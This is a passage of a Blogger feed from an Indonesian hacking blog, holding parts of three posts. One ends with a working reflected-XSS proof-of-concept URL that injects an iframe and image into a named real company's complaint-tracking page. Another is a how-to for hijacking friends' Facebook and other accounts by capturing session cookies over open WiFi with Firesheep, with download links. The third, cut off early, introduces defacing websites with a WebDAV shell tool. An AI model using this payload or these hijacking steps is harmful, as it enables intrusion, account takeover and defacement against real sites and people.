rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan 